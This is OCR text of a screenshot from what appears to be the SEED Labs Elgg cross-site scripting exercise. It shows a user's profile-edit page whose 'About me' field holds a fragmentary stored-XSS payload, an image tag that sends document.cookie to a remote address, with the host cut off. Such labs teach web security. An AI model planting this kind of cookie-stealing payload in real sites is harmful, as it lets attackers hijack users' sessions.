 SEED Project
Edit profile : Elgg For SEE
New Tab
www.seed-server.com/profile/alice/edit
Elgg For SEED Labs
Blogs
Bookmarks
Files
Groups
Members
More
Search
Account
Edit profile
Display name
Alice
About me
Embed content
Visual editor
<img src= '+encodeURIComponent(document.cookie)+'">
Public
Brief description
Alice
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications